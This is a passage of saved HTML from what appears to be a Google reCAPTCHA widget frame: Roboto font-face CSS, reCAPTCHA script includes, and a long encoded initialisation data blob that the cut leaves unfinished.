U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-0bacwVW5ArB813asP9F6Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-0bacwVW5ArB813asP9F6Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-0bacwVW5ArB813asP9F6Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cQw77DnsKaw5JgS0LDs8KlIwHCgMKkwq50TSxPw7NCPsOnw5DCqMOSH1Q5wr4RdsO1wodtCQJQw6ZpUk3DssKpQw/DhmMic8OLwrrCisOXw53DqMO1w4lsw5nDg8KmwoxCw6LDv8Ozwo7Cn8OvRhgAw4bCkMOxw7PDlzwfNwdww5/DocOuBH/Dmn/[base64]/w75WwqjCjsKcwr4wBMKFeQfCgj/CmizChhDDoGcrw4/Dp8KYJCIdw60ZbMO5wrQ0c8OJf3h3f8OgM8OVfsOKwoDCjEDCqkg+AsOkJRjCnsKqwobDr1Z2wqptKsOCI8OPw7fDuwB8w6vDiG5Ww47CksKiwqDDm8OUwq3CjWPDoDZXw5rCkxHCs8KtOFgRw6jDhMKLLkLCncKZw5UkCVrDrl/CrsKhwqLCrAE/wqPCijbCusOhw5oawoAXw7nDgA0OFMK1w6jDn1kJC8OPV8KFOR7DvsK8VjzCtsK3w7M7wo80IxHCtMObwrMvacOxwr4vVsO3VcOgA8OSPSZQw5EFwpF3w4vDl2vDkjvCosOPwq7ClcKhOsK6w4XCphnDtMOGQcOXbV8rGx8aJMKRwqPCuBwJw4/ChknCoAHCkht/woHDr8KCw6dMCGstw7HCrkHDnMKoHFw+w5pUf8KRw7Y2wrJxw7vDhFHDgGpmw4UzwpwDw5XDj8O7wpXDl8KOw6AnKcKCw4zCmz7DisO+bUPCtUzCtcO9EQrCucK5akjCuMOtwp0GCjoWwpbDknA7bcO9ScOSwrzClSPCmcKGY8Oywp/DrwlnCS/CsxvDqMK/wqdCwqjCucOQwqLDvzDDiMKcw5TCjD43wq3CgCHDk8KHIxkNCTvDu8OMdgLDisKTwrcJw4nCjko7w75sw67CsB/[base64]/[base64]/DoGPDgR7DrXFEw7B9wrBxwozCt3dkwoPCkDsgB8K/w6dswrTDssKrw50EwroUFcO9dWLDvEJvbsKaJjUPwoPCocKwY8OZIlIHw490TcK+D8Kew4xFw7DCmMOoVQkBw6E8wp/CniXCscOBXcO6NTfDt8OLwpVgw7UXw5nDrz7DtnxCw64vABjDvRIiOsOiwpfDkVgvw4PCnsKAcVkqw7XCj8OVw63DgcOuSjRtwpcswqjCkjAUEErDuEDCjMO8wp7ChC5LD8KoL8O3wqvDvl/[base64]/DkEBfZsKdUcOtXmZnw5TCgMO1SXLDl8KmwpMYTiTCmMKqw6MVDsKAMy/CmntDwo1vwr7Dk8OWQMKtw73Cj8KNwoTCkXxYw4/ClsKbNzjDq8Ocw7FEBcKlEA06KsK6TsOXw6nDkVIDE8OkTMOaw6/[base64]/[base64]/OsKzCTDDlMOvKi/CqsKHw73Dv8KLFsOYw57DomzCocO8w4bDojzCkUzCscO8NMKCw5h7ZURVw44wDR5LwovCkcOPw5zDg8KNw4PCnsKUwqkMaMOXw7XDk8O9w50+Vw3ChngpDl8Qw6kJw6p7woXCmFDDgEUVJg/DmsO0bFbCiA3DpMKxCCvCqMKcw7DCocKLIEBAJFdaG8K/w7AhLxvDnFxQw7jDhkZPw5oswp7CsMOMIcOgwpDDgMKlGyvCn8OnB8KywrBbwrXCn8KoSnrDnzgXwpvDuHQaFsKsD0gww47Cq8OHwo/DmcOzBSnCrWYTcsOhFMK0d8OTw5djHCrDn8Ofw6LCpcOIwoTClsOLw4ULFsKKwqHDtMOYUzvCs8Kqf8Oxw6YmwoHDuMKUw7dbKcONHsKFw6MIw6vCpMO5QCPDn8KEw7nDvFAOwrkdZ8KWwoJ2e1vDrMKLFGxAw5PCt3RLwpjDk0jCnzvDsjzCiXp/wp/[base64]/CnMKcwrkpwoIsMsKNVsKPwpvCksOtaE5JwrlJT8OPBMK8w7DCp2BOB8KQwoVLODwEBsO3w6rChi3DosO+w6TDjMKZw7TCucKCA8KTXHcvelfDvMKHw5IQd8Ovw67CiW/Ct8O5w4LCksKiw6bDr8Kxw4PDs8KkwoM0w453w7HCsMKAYD7DnsKZMRZWw4gQDxY5w77ChXDDhFbDl8OQw6IfZynCnQJrworCsmXDncKRbcOeZ8KVRWPCnMKCVyrDgRQbFMK1W8O4wqAkw6MebTR5wp44w7lofMK1CcKJwo8lScO/w4bDu8O+HTcDw6tzw57DsHJ6w5XDqsKiAA3Dm8Ocw6JjOsK3PMKgwozDrcO+HMOIDwhHwpRyAsOGcMOww7bDtQJLwqpGNxpnwonDg8KYdcO5wrJCw7jCtMO1w4XCpxpDdcKAU8O6PDXDvEPDtMOkw7vDucKdwpLDt8O/IF5GwrZ1YHNoAMOJIyLChcOXfsKCbsK9w5LChGzDqwYTw5xQw5xfwr/DnXYfTMO+wqfCll1KwqAEFcKsw6vDucO1wqx3TcKgFFEzwq7Dp8KhAMK5bsK6YMOywpA1w6XDk0gNw7ZNJh8ew4nCqMO3wqPCvkp4YsOGw47Cq8K4RsOhA8OOfxQKw7BXw77CssKjwpjCnsOOcMKrwqd/w7kGTcOLw4HDlUR/YcKPAsOKw45rKWjCnUrDgXjCkBLDqsKTwql4w63DvcKhwq9NPh/CmQjDhzlGw5I/UWvDjlfCpcKww419AgYZw43Cr8Kiw4DCr8KHTX0kw5sjwq10LR1QQcKoVzDDs8OGw6vDosOSw4HDl8OlwojDpi7CqsOUSR/CjXxKOm9HwonDs8O2GsKeGMKXJ1LDrsKvw5NSdsKaGHRzTMK1QcKydwHCnU3DocOCwpfDi8OCU8OUw57DucK6w6/ChEs0w7kmw5UeJHYpfRtfwo3DhWfCrlHCihXDh2DDmTrCry/CrsKNw69eBRXChDdFW8OgwrMEw5HDr8KTwo1iw70JH8KYYMK1wrpDDMKzwrvCt8Kuw7Jaw4Ylwqg/w4VqEsOvw4FvDQXDsFE7w6fCtyfCusOIwpppGVvCoBp9wqR/w6AnOcOMTcOxwo4iw752w5BSw4RqdFHDpgrCniTDrHdXw6PDlcOub8O2w53CgMKRwpHDlsK3wpnDrsKqw5DDjMOCV01tdgxdw7/CjDxJXcKvG8OMCMKzwpFIwqbDiWZTw6sQwp55wpQzVEYNwosEUSYZIsK3HcOeLW0ow4HDqsOPw7HDrk4WccOMfiHCr8OYT8KaXVPCgMOhwooJH8O6TcKtwqM7bsOVd8KWw64zwo5Owp3Di8OAwrTChTfCs8KHw793AsKVOsKcT8K/ZkvDtsOQRipkUgFaw5d/wpLCgMOfwqkSw4bCmUIqw63CnMKAwonDiMO/woPCmMK1NMKvFcKrbEw+SsOZa8KbEsK5w7UEwoZGZnsAWsKcw6cTcsOZw6DDvcOJw7QCOC3CqsOIAMOIwpTDsHjDqmoJwolnw6BtwrccMsOdQMOhw4wRaFrDgSvCi3XCkcOkejVCGTFZw5vDl1kgAcKawp98wp4hwpPDjGfDg8O2C8KuVsKPA8O4wq0/wpgrX0k1Y0xYwqU2w71Cw7U1NELCksOsIMK6w6YHworChsK9w7bCt2YVw7zCgMK+BMKpwo/[base64]/ClMKcw60Yw5nCklxBUG/DnsOzfcK9wpMed1zCqcKYSRwFwoY1BRYxPHwdw7HCl8OJwpN8wq7CocOmE8OtDsKGACPDjcKfcsONBcOBw7VhVXrCrsK4AcOxBMOrwpxxPWpzwp/[base64]/Ds8Kew4UXwoTDsMKPB8KjB8KyQT9Jwrx7dS/[base64]/[base64]/CjMO7BMKlwrINYcKcwq/DucOewpDDnsK9wqoBCMKdeMOnw4vDjcKzw6pBwpbDlcOqRxcSFhlewrR6RmU1w5Qiw6oEaV7CsMKKw7pIwqFefD7CsMOCbxDCgBAqwrLCn8KpWS3Du2AkwrXDvcK7w6zCiMKWwrciw5ldIGYkBcOXwqzDrDvCkU1yTHPDq8OqeMOFwr/DksKsw4nCg8KHw4jDii9YwoAGLMK2SsOBw4bCh3pFwq8IZMKRAsOEw7/DhcO0woN5HsKZwrU5BcKCYw18w6zDscOkwoPDtj0/b3tJVsO5wo7DgGVvw7kvDsOzwps1H8KnwqzDoDtTwr0lw7F7wr4zw4zCsQXCncOnGV7Ch1DDrMOQFkbCpMK/ZB/CvcO/SUIgw73CnVbDmcOodsKyQEzCusKow4fDmsKKwp7DpnwQbDxybMKuCnl0wr4zYMKXw4BpC2s4w57CvwVSexBTw6HDmMOIFsOhw6BWw7Zew6QSwr7DsVthLRRUPzRtX3LCpsOsdggMJ3HCvG/[base64]/DqU8xwrkMw7rDisKYf8KQw5PDqnFjw7FSFjA4w6PCucK4w6bDj8KrXFHDv3bCk8KEVTk9LVnDr8K6P8KcfyVtHCZpFlvDmsKJG1shA08nwoTCv3/[base64]/DtsKRT8KAcHs3PQsOSi/DvMK+JGNRKsKRaV/CiMK8w4fDqTspw47DisO/RhldwrpBMMOPS8KTQW7CvMK8w7gbLGvDv8KNC8KGw5sbwqvDuk3Dpi7DmhMMw6QVwoPCicOCwqgoc3zCjcOow5TDswpTwrnDgMKrAMObw5PDikrCkcOVwpjDqcOmwpLDr8OAw6jDj1PDgsKsw7kxdWd8w6bCuMOSw5zDqgsjCyDCq2NaYsK/LsK5w4nDlsKuwo9wwotJScOwZjXCignDgXLCpMKLMsOGw69BA8K/WsOvwr3Cs8OXQsOMWcKuw4/CoURrDcK6d2/Ck07DrT7DsV4yw7UtE03Cu8KgwrXDo8K9DsKnKsKHNsKnTsK+Q39nwowtX0s7wqzCvsOOCxXCtMK+LsOFwpc1w78Bd8OSwpDDgMKhI8KNNnDDisORIRxJb2/DvU40w50ZwrfCrMK2Z8KcTcOqwrsLwqc7IQ1GMhbCvMOBw5/Ct8O+WAR1V8OTQxVRw7doGCgiXcOPH8KUHgHDtTbCpDE8wpbCp2rDlBrChWB1w4FAbywBNsK/ScK0EDBYfjZcGsOFwqfDlynDhsOWw4/DlWnCn8K3wpYXLVPCisKBIMKAWlN3w7FcwofCicKFwozCj8Ouw71MVMOBw7xmVMOlPlpHckXCgU7CoBDDgcK+wqLCqMKfwo/CqgFDAsOORw/DjcOywrVrH0bDtl/DoXvDkMKLw4zDiMKpw7MyElnDr2zCtX86FMKjw7rDpyfCiGTCt0drA8Owwq8WAg4zG8KYwrEpw6DCocOuw5oqwrjDiCwnwqPCpkzCjMKswrZ2Tk/Cug7DsnjCv0nDpsO7wptXwp3ChWNdIMKMakHDrDF2WSrCsjfDk8OGw4zClMOvw4fDiSfCnlMSfMO6wq7Co8OtfsK8w5J1w4jDh8KlwqhLwr0Hw6peBMOVwrUPWsORwrQ0w7UzfsK1w5Rpw5/DsHcbwoPDtcKHXmrCqiYxaC/CvMOXPsOgw5/CqcOuwrc9OXTDksOqw43Cu8KyW8KBcgfCjy4Ww6dSw7/DkcOPwp/Cu8KVe8Khw65rwo0kwojCucKBRW9HfV9kwqBLwp9Swo/CoMKZw6PDjSTDgjTCsMK1BQPDiMK9b8OmJsKVTMOoOXjCucO9w5EMwrzCtzI0CT7DhsKTw6IWDsOAKnbDkAfCrVdvwq9iET5Vwrs6fcO7LHrCrS/CisOJw7RVwrUYw7/CuVnDs8Krw79DwoNPwohrwosrWArCscK9w4YFG8K+Z8OMwoBeeCV+LQYlCcKbw6EWw6/DgnI6wr3DgAI7J8KjPsK1YcOcdsK3w5MPSsK4w7lCw5zDvRgYwrcgTMOrwpMMZWRpwqobc3XDrFgCwrt8KsOMw5TDsMKWB1hbwpBBNibCggrCtcKsw6gWwqp8w47DoGLCvsOlwrfDhsO5VDUPw7jCpG/Co8OEBjDDpcO7HMKtwpvCrBHCvcO4D8OeFWHChXRrwovDksKwT8KWwobCusOqw7/[base64]/[base64]/DvxPDizDDrD5OwrVOEMO2wqzDhjduwol7wqoHQMO7woYBAj/CpBnDqcK9w4ByDcOOwpVhw4U7wqFZw48Jwqc6w4HDjsKOD3zDj2VIw7k2w7vDg1vDjHRew6ZFwqxVw4gvwqbDjxc+L8KYRcOxw4XCjcOqw7F/[base64]/Cs8O/[base64]/ChMOkw7/DtsKne8ONwoTCpnAcLHDCug3DnxNlKMKgw73DmwHDh3k4FsOEwqlPwo5xGAnCqUlzZ8KOwoDCmcOOwpFHU8K1G8Khw75Uwoc8wonDqsK8wpYrbmfCk8KDwrkhwrMcEcOhWsKzw7/DpgthQ8OvBcKww5DCnMOcbA9Aw4rDjyzDgSzCjyNjGgkMShrDjcOWQwlJwqHDtkXCiUDCksKgwqLDscKhai/CviDCthhPY1vCpnDCmjXDpsOGIQ3Cv8KEw5LDtXJbw4xZw4rCoiTCnMKqPsK4w5XDssOIwojCmC5dw4/DiA0pw5rCgsKawqTCtlpgwpPCtHDDssK5DMO5w4LCkFwzwp5XQHnCh8OZwqgtwoNAZDFew5fDk0dPwoN0wo3CtDMoOQ54w7sZwpzCg3USw7t1w4/DqEjDt8O1OMOTw4vDvcKhfsOKw68vEsKgwpFPwrE4w5rCicKdHF53wr/CksOQw5wMwrfCg1bCgcKtE3/[base64]/CucOHwqZPw7DCmsKAD8O+B15ALMKbEw1LSmHCn8KFw4IXwrTDqwrDtMKJZsKMw7ExWcKrw6TCpcKwYjPDvW3Cr8K2bcO1w4PChgPCvTAqUcOSNcK3wrPDtHrDtMKDwp7DpMKlwqgIQhbCkMOCOk0DasK9wp0Zw7wawoHClEsCwpgYwo/ChyQ2S1k0EX7DhMOObsK8PiBXw7xOTcKWwo5gbMOwwrkRw4jDvHwkb8K5EFYtM8ORXTTCp37ClcOPZhXCjjR0wqgUcgEbw7HDpiTCnnYJOmAHw7vDkRpKwpFlwos/w5BOPMO8w4HDvGbDrsO2w7nDssKtw7BTIcO/wpk5w7sywqMiZMOED8OZw47DucOiw5bDq2LCrsO6w77Du8KSwrpePEJTwrTCpXTDicOcIUR/OsKuSS8Xw7jDqMKuwoXDtytrw4Mgw4BWw4XDlcKsWhMKw5TClMKvQMOjw7AdewjCjMKySQEDw4REbMKJw6XDixfChGTCscOmJRDDpsO/wrbCp8OMLDbDjMO9w7k2O1nCm8Kvw4lbworDkwpkdGTDtxTCksOtLRrCpcKMDV9aMsKsDcKIK8OYwqs3w7PCmBVKJcKFG8O9AMKfQsO4WyTCokjCo0rDrMOUIcOXZsKsw7licsOSdMOowpYuwoMgDlo+SMO+WjjCo8KFwrzDg8Kww67CpcOSO8OGSsOhccODF8O/wopGwr7CtibCrktcTVLDt8KnT0HDoCwmfkDClndBwqkoD8KtdmjCvDZKwrcyw6jCnC7DpMOHw5hQw7Jrw7wrejjDk8OYwoNLdUVBwpLCjTPCucOGasOHJMOmwpvCjRN8Bg1jUW7Co3DDpwvDpGHDh1QsQQxmesOaHB/Cjj7CgnXCoMOIw4DDssO9d8K9w7osYcO2FMOBw47CoVjCiE9KAsOfw6ZGDkcScnADY8KZRDHDuMKRw5Y6w58LwodPICfCnyvClMO/w5HCtl8Wwp7Cv3RAw67DnjLDsggZETfCisKiw7TCqcKEwqIjw5PCjBnDlMO9w5LCkTzCmj3CucODaD9VRcOAwqZXworDhWN0wo5SwqVNbsOcw5A/EjvCo8KSw7B/[base64]/DrMKDP8O2w6PCr2AwRsODwp9wd8KDGgXDkV06BUVWCWTCqMO9w7vDt8OawpXDocORQMKaQRctw7DChXdpwp4oZ8KZSmzCq8KawrrCqcOlw5DDlcOgIsOIAcOaw6DCuR/CrMOcw5dOamxAwovDhcOGVMO/[base64]/CpsOuccONwoXDtU7Cv1VvNy7CvMOsw4zDosKNw6zCvcOSwq3DlBfCvkoxwohGw6rDo8KSwrTCpsOMwo7CllDDpcO9dg1+QQkDw7PDmzDCk8KBYsO4FcK7w4PCkcO2NMKZw4bClWXDn8OfbcK2ABTDuFg2wo5ZwqBVacOCwqHCvxkFwopWMjBwwrXCj2/DmcK5CsO0wrPCqHR3WwXCnWVTYETCv0xew7N/MMKewog0ScKwwqQ9wokSI8K6OcKLw7PDlsK3wrQ8fVfCilrDiHANegEww74Tw5fDsMKXw5tuY8O8w5PDrxjCqx/[base64]/McOdb0l6wo7DiyXCucOPw7EIw7grfcOBw6pBw5h2woPDvsKswo0oHltZwqfDlsO5VMKSfADCshpMwrDCrcO6w7dNDDhfw6PDisOIdgwBwqfDoMKpecO2w6HDjkZ6YnXDo8OSdMKXw7zDuj/[base64]/Cr8KOEDgdwrtiU8OyXQTCnMKDPmTDt0EEEsKTEMKZWsKCw4J+w4kQw65Dwr5FN0BEXQzCtVs+wofDoMK4XgvDlUbDrsKCwpcgwrXDq07CtcO7IMKYIDM5B8OpZcKDKiPDlVfDqBJoSsKEw5vDuMKVw4nClAfDhsKmw7LCu0vDqiddwqZ0w48fwoMxw5PDqMKlw4/CisOWwpI6WwsuKWfCr8OiwrMuYsKLU24Cw7k7w7HDt8KtwpIUw5Zbwq3Cu8Osw53CgcOzw4QlP3PCvEnCsBYbw5gcw4JUw4nDhV0/wr0aUcO8dcOYw6bCkylRGsKOIsOywr9gw6sIw7IMw4HCuHg6wq4yNhhzccOPPsOSwprDiUgQQcOlM2hXB1lQEy8ow4LCvcO1w5F+w61tbBAQYcKJw4xyw5cswrPCpQt3w7TCtXklwpbDhy5sWlIUegYpaiJiwqI1fcKfHMKpEz3Cv0bCscKGwqwlRGrCh09Dwo/DucKGwqbCrMORw5fCqMOcwqgzw7vCvybDgcO2SsOAwqRuw5Zdw4B1AMOFQxHDuxIpw53CrsO5F07Cphwcw64VQsObw5LDg0/CnMOYYBnDgcK1XHrDmcOsPA3DmRzDrXxiT8KEw6BxwrDDvXPCj8KXwrLCp8K2c8OMw6hzw4XDnsKXwr1QwqfDtcK1U8OKwpUIc8O/Ixs+w67DhcO/wq0RT2DDqG/CuSdGVSRew63CvcOjwo3ClMKQTcKowp/DtBMzPsK5wqdBwrvCg8K3BDDCo8KNw6jCniodw4zCm2x0wp0Ze8K/[base64]/DvMOvNh/[base64]/CjcO8fsOgBmbDoMORIcOiLMKkw70+w7Aow50fYUzCjWfCqArCrMOQIUFDCAbCqkE1wqo8Qj/CpMO/Qi0bK8KQw5JxwrHCu3fDq8OWw6dKwoDDrMO/w4U/LcKGwo49w5rDl8O2bFXClA/[base64]/DnyvDuG7Cn23DgwIaw5BxIz/ChUHDr8KWw51oWTLDo8K+SD4owqTDhMKUw7/DrwxDS8K1wq92wqc/[base64]/DkFQGbTnDohxfIcOPe8KwFMK9w7jDqsK9cAdhXMOyZg/Ck8OGwqxwR1UGbMOEEy9SwoXCmsKjasKUGcKTw5/Ck8O7F8Kyb8KbwqzCrsOEwrIaw5/CqysNTSgAZMOTWcOnNWPDncK5w79DUmUJw7rCjMOlS8K2MzHCqsOpXVVIwrE7SsKdK8KYwrEvw7gBasOmwrpfw4Anw7zDusK3OydYX8OqZwTCiEfCq8OVwpZowrsfwrEhw7DDq8KKwoLChHDCsBDDvcOLM8OOMkYlel/Dp0zDqcKrKSRYemELKUrCtWhHcndRwoXCgcK/[base64]/[base64]/DuMOow65/asObwr/CpklKw4XDu0PCi8KoD8OXw59kBBM+KSJFwqFNYhDDvcKhIsOOWMKBdMKmwpTDpMOeanB/FxHCjMOnY1XCuFnDrw88w7hpCsOxwotAw6LCl0tzwrvDgcKjwqtHAcKQw5rCrVHCpMO+wqRCOgIzwpLCs8O1woXChDAMV0cOajHCl8KXw7LCv8OawrIJw6URw4rDh8OMwqBQMx/CsW7Dp0h7AVTDp8KECsKZM2J0w6PDjGIlUybCnsKGwp8/[base64]/Dr8KvdMOuw4vDo8O4wozCqWjDr8KNw4IhGsOMV8ONQR/CjyjCh8OHHGbDtsKpG8K/Hl/DhsO2IwIww4/DssKSJMOfDBzCuDnDjsK/wpXDgnQqfW05wqg7wr8Ow7zCn1/Cp8K+wrnDmzwuIxwNwr80Dy8WTjPDmsOzHMKpH21HHCTDpsOeJx3Dk8KqdFzDisOlO8Kzwqd5wqEifi3CusKGwrXCnMKTwrrDhMOPwrHCv8OkwoLDh8OtSMOXMBfDsGvDicOVV8OSw68hE3ISDjPDg1JhSG7Cnig/w6Une11bN8OcwozDrsOlwqjCq0PDgEfCr15WQ8ONSMKQwoZZMnjCjGVfw5xtwq/[base64]/CokHDi8K0wplLTMKpwpxIMBhFw5vCtlpuTkseZcKVecO/ehfDjFrCunUDKEASw5DCpn8XfMKxDcK2cTDDjQ1uPsKqwrARFcOJw6NeScKxwrHClmEMWUp2Ej4mIsKDw7HDqMKORsKtw7JTw4HCvjLCmihJw7PCtnvCj8OFwoUxwqHDmG/Dr1NHwo0uw6rDlAhywp05w5/CmUjDtwtSKGF1SCBHwrfCjMOJccK0fCQ/esO6woHCtMOlw6zCrMOGwo8vIDzDqj4cw70DRMOAwrzDpE3DmsKgw6QOw4nDksKlWRrCt8KPw5fDukEISm3CrMOHwpp/IU10N8O3w6rCi8OlLlMLw6jCv8OHw67Cm8KRwqQUW8OzbsO+woAZw4jDvzgsVCVtR8Orb1fCisO4SVRzw6vCksKnw5B9JBjCp3jCgMOgP8ObaBjCsSpBw5kLHkTDjcOyeMKbHGRXdsKeDkl0wq4+w7vCvMOcazzCqmtbw4vDjMOQwoUpwpzDnMO/wp/Dl2vDvg9JwofDpcOewq4aG0lFw6Aqw6gdw6bCpFhIannCvWHDjR5cDS4WGsOea2c/woVJVyljQD3DsmU8wrHDrsKAw442NxPDiG8OwqYBwprCkyd3ecK8YCpjwptHN8Kxw7wrw4nCqHkfwq3DpcOueALDlyfDrWJywqIWIsKjw443wo3CvsOtw47CiCZpXsKZT8OWES3CkC/Dk8KOwoRPRMO5w7Q1R8KDw7tUwpoEf8KYCjjDiGHCssO/JnFMw74INRbDgDtKworCsMOcY8KVH8OBJMKMwpHCpMOnwrJFwocrQQTDrRZ2UW56w4dmScKOwqcPw7zDikZEPMKMOHhZWsO3wqDDjgJbwpMPDV3DrAzCtx/Cs3bDkMK6WsKcwqgNPTBzw55Qw7pbwpl4bnHCmcOYTCHDiztIJsK6w4vCnCNxZXPDgybCucKAwo4Ywo4eAWp5YcK/wqBOwr9Ow4dvUS8BVMKvwp1+w6HDvMOyPsOLYX0mb8K0HjZ/NhLDlMORHsOLO8KwaMOAw4XChcOzw5Mbw7p9w6/ChnNYR0N5wpDDicKgwrdsw7YjSHx2w5HDr1/[base64]/wowsOkXDoAPCiGYFw6DCv17Do8KUNsK6w7sLw6c0BCA1SwR5w4vDjE5Ew5/Cq1/ClztuGBDCv8KyMnDChMOtHcOewqcdwoXChnpiwptDw6tzw5fCk8O0c0rCiMKnw4/DujTDo8OZw4rCkMKOUMKVwqTDrTQtLMORw5p6BEgkwpzDoxHDoSwhJFvClxnCkGNyFsOHIzE7wokVw7lfwqXCngHDiC7DhcOCIlh4bsOWZxvCs0ARGQ4Dw5rCrMKxdAdlCsKvWcKUwoE1w6DDjsKFw7ETHHYPLUssHsKVRsOuaMOjN0LDml7DjS/CtwJWWysHw6gjHFjDnB4JDMKDw7QQQsKEwpd4wptxwoTCsMKTwqPClgrDkRPDrBFLwr0vwp7DhcONwojCpRshw77Dl2zCncObw54dw7LDonzCphFJUFoKIizCssKVwqt1woXCgwjDssOkwogHwonDusKjOsOJLcKpSgrCnyx/w4vCvcONw5LDnMOQDMKqFgMHw7NfIkXDjsOewqJsw4TDpFfDl0HCtMO6YMOLw54Hw6l2VnjCq0DDnhJJakLCrX/DucODJDTDkmhFw43ChMOUw5bCu0Ncw41XJU7Chyl5w5DDqMOJDMOtRi0qJ3bCtD/[base64]/wrnCvQPDoXvCssOEw4jCmH1vc8K5w47CqsONXsOnwqx5wpjDl8OXRMKJa8OQw7DDtsOeH0hbwogDK8K/[base64]/DnBPCnMOSwqLCtcKhwq3DucONe2/[base64]/ChsOSwq7CnDrDlMKJw4gGwrTDu8KIw69pDgfDvMKhRMKjF8KIYsKqFcKKVcKCTwZePhXCtlvCusOFT37Do8KFw7bCn8Kvw5TDoR7CrAI2w6DDmH8jUCHDlFcWw43Cg0/DuxBZfiXDriFdC8O+w4seJHLCjcOkKcOgwrrCvMKowpnCnMOuwow/wo12wrnCthkoNRQMe8OMwpEVwo8awpl3wq7Cq8O4N8KHK8OGYV1rDSgdwrZ6G8KGJMO9eMO/w7M6w5sIw5PCvANVQMKgw5fDhsO9w54ewrXCvwvDl8OcQ8OjAHceSVTCj8OEw4rDtcKVwqXCrA7DmXMIw4kZQMKNwo3DpDPCiMKCaMKafQ3DjcOdZHx4wrjDqcK0QEjCgQo+wqrDmXIiKFB7F1pgwqVicQN/w7bCnBFrdX/DiVfCpMOiwoJGwrDDj8OPP8O0wpwMwo/ChDlNwqXDrWvClyt7w6dqw7tJYsOiTsOsQ8KPwrdtw4jDonZMwrTDjzwRw6MPw70SJcKUw6w7PcOFAcOswoNPDsK8JXbCiRjClsOAw7A5BcOzwq7DrlLDm8KnSsOQO8KxwqQCKx9MwqFwwpLCqcO5wql2wrp6EE8pIDTCisKQbcKlw4/CtcK2wrt9wrkOBsK7IGTDuMKZw4fCq8KEwoA5M8OYdzLCksOtwrPDoHJiEcKlMzbDhmfCtcK2CHgnw5UEMsKow4vCikEvUmpAwrvCqyHDrcKiw4TCvxzCv8OJLTTDsFo1w7Vbw5HCuE/Dq8KCwrLCrcK6U2gXJcO3VkwQw43DjMOiZQY6w6wKwpDCmsKrfUQfBsOSw78jBcKBMgUnw5nDlsOFwqhFd8OPW8KZwooTw7svWsOcw7xsw5/CtsOFR3vCuMK7wpl/wpZ7wpTCk8O6FgxeP8ORK8KRP03DownChsKywooUwq9kw4HCinQFM2zCv8KTw7nDo8Kyw4HDsgZpFVYLw4gpw7HDoHJcF2HCjVLDuMOWw5zDrW3ClcOOUD3Ci8K7eEjDkMODwpQvQMO9w4jCmlPDtcO3GcK0WsO6w4bCk2PCtsKkeMO/[base64]/BMKMw4nDr8OAGcOsw5w1ScOKwqTDuWTDqwk/OkhOLsOyw7Elw4N5YVUhw7zDpVLCrcO5IsOHeDzCk8Onw7wBw5AxZ8OFNlXDoX3Dr8OEwq0KWsO7YHgEw5nDtMO6w4Afw7PDqMK9csOIHAhiwoFuI2hWwp91w77CugfDjgvCv8KkwqXCuMK0VjHChsK2T30Ow4zCqjgQw7kyHR0bw7bCg8OBw7rDg8OkXsKWw7TDmsO/TsOgDsOoRMOww6kAT8OGb8KJVMOGQGfClUfDljfDpMOWMx/[base64]/KBhcw4QNw6TDjsOewrvDrMOxw7g0K8O7w45BwpLCtMOxEsK9wpIBSGTDmxLCtcOCwofDoDJQwrlqV8OMwrzDi8KvUMOvw490w4nCsV4tAi8OBkYMPV/CmsOJwrNGTXfDvs